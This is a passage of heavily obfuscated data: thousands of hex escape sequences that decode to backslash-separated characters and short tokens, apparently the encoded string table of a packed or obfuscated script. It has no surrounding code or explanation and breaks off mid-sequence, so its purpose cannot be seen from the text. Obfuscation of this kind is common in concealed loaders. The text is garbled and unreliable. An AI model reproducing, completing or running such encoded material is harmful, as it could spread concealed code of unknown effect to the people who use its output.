x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x31\x37\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x54\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x59\x5C\x65\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x4A\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x76\x5C\x49\x5C\x65\x5C\x30\x5C\x4F\x5C\x32\x5C\x34\x5C\x68\x5C\x64\x5C\x31\x6B\x5C\x38\x5C\x32\x5C\x64\x5C\x78\x5C\x32\x5C\x68\x5C\x64\x5C\x49\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x32\x5C\x68\x5C\x64\x5C\x54\x5C\x38\x5C\x32\x5C\x30\x5C\x4F\x5C\x32\x5C\x68\x5C\x30\x5C\x69\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x31\x6B\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x6E\x5C\x34\x5C\x70\x5C\x6E\x5C\x38\x5C\x6E\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x65\x5C\x56\x5C\x68\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x47\x5C\x68\x5C\x47\x5C\x38\x5C\x38\x5C\x6E\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x30\x5C\x34\x5C\x68\x5C\x6E\x5C\x38\x5C\x38\x5C\x47\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x68\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x76\x5C\x4E\x5C\x65\x5C\x64\x5C\x53\x5C\x38\x5C\x32\x5C\x62\x5C\x6E\x5C\x62\x5C\x32\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x56\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x76\x5C\x64\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x4F\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x30\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x69\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x4F\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x73\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x64\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x64\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x